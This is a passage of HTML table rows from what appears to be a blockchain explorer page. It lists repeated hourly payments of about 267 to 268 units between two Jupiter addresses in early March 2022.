								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.83919821</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-07 06:03:26</td>
								<td><a href="/explorer/block/2540115">2540115</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.83791702</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-07 05:03:20</td>
								<td><a href="/explorer/block/2539766">2539766</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.77050755</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-07 04:03:46</td>
								<td><a href="/explorer/block/2539428">2539428</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.76908026</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-07 03:03:03</td>
								<td><a href="/explorer/block/2539069">2539069</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.76759724</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-07 02:03:27</td>
								<td><a href="/explorer/block/2538731">2538731</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.76610774</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-07 01:03:08</td>
								<td><a href="/explorer/block/2538379">2538379</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.76864226</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-07 00:03:17</td>
								<td><a href="/explorer/block/2538032">2538032</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.30207973</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-06 23:03:15</td>
								<td><a href="/explorer/block/2537688">2537688</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.30061029</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-06 22:29:04</td>
								<td><a href="/explorer/block/2537491">2537491</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.29626865</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-06 22:29:04</td>
								<td><a href="/explorer/block/2537491">2537491</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.29626865</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-06 22:27:58</td>
								<td><a href="/explorer/block/2537485">2537485</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.28200081</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-06 22:27:20</td>
								<td><a href="/explorer/block/2537481">2537481</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.28200081</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-06 22:27:20</td>
								<td><a href="/explorer/block/2537481">2537481</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.28200081</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-06 22:27:20</td>
								<td><a href="/explorer/block/2537481">2537481</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.28200081</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-06 22:27:11</td>
								<td><a href="/explorer/block/2537480">2537480</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.28200081</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-06 00:03:24</td>
								<td><a href="/explorer/block/2529708">2529708</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;268.48461704</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-05 23:03:19</td>
								<td><a href="/explorer/block/2529365">2529365</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;268.48251527</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-05 22:03:09</td>
								<td><a href="/explorer/block/2529020">2529020</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;268.48042683</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-05 21:03:45</td>
								<td><a href="/explorer/block/2528676">2528676</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;268.47832709</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-05 20:03:17</td>
								<td><a href="/explorer/block/2528328">2528328</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;268.47635169</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-05 19:03:35</td>
								<td><a href="/explorer/block/2527977">2527977</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;268.47454652</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-05 18:03:34</td>
								<td><a href="/explorer/block/2527638">2527638</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;268.47246215</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-05 17:03:31</td>
								<td><a href="/explorer/block/2527294">2527294</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;268.47375587</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-05 16:03:32</td>
								<td><a href="/explorer/block/2526949">2526949</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;268.47174299</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-05 15:03:24</td>
								<td><a href="/explorer/block/2526599">2526599</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;268.47077512</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-05 14:03:22</td>
								<td><a href="/explorer/block/2526251">2526251</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;268.46875778</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-05 13:03:30</td>
								<td><a href="/explorer/block/2525907">2525907</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;268.53342153</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-05 12:03:43</td>
								<td><a href="/explorer/block/2525560">2525560</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;268.53133519</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-05 11:03:16</td>
								<td><a href="/explorer/block/2525205">2525205</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;268.52923104</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-05 10:03:44</td>
								<td><a href="/explorer/block/2524853">2524853</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;267.20748184</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-05 09:03:33</td>
								<td><a href="/explorer/block/2524508">2524508</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;267.20599712</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-05 08:03:14</td>
								<td><a href="/explorer/block/2524158">2524158</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;267.20450588</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-05 07:03:37</td>
								<td><a href="/explorer/block/2523819">2523819</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;267.20293887</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-05 06:03:15</td>
								<td><a href="/explorer/block/2523469">2523469</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;267.20356864</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-05 05:03:38</td>
								<td><a href="/explorer/block/2523124">2523124</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;267.20208443</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-05 04:03:31</td>
								<td><a href="/explorer/block/2522782">2522782</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;267.22310563</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-05 03:03:29</td>
								<td><a href="/explorer/block/2522430">2522430</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;267.22159460</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-05 02:03:44</td>
								<td><a href="/explorer/block/2522091">2522091</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;267.22010981</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-05 01:03:16</td>
								<td><a href="/explorer/block/2521740">2521740</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;267.24380874</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-05 00:03:28</td>
								<td><a href="/explorer/block/2521389">2521389</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;268.48980049</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-04 23:03:28</td>
								<td><a href="/explorer/block/2521046">2521046</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;268.57820108</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-04 22:03:24</td>
								<td><a href="/explorer/block/2520711">2520711</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;268.57610030</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-04 21:03:14</td>
								<td><a href="/explorer/block/2520362">2520362</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;268.57400017</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-04 20:03:41</td>
								<td><a href="/explorer/block/2520014">2520014</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;272.41800230</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-04 19:03:34</td>
								<td><a href="/explorer/block/2519670">2519670</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;268.57004517</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-04 18:03:30</td>
								<td><a href="/explorer/block/2519319">2519319</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;268.56795824</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-04 17:03:31</td>
								<td><a href="/explorer/block/2518971">2518971</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;268.56585783</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-04 16:03:32</td>
								<td><a href="/explorer/block/2518627">2518627</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;268.56384101</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-04 15:03:30</td>
								<td><a href="/explorer/block/2518280">2518280</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;268.56362946</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-04 14:03:33</td>
								<td><a href="/explorer/block/2517932">2517932</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;268.56221504</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-04 13:03:25</td>
								<td><a href="/explorer/block/2517587">2517587</a></td>
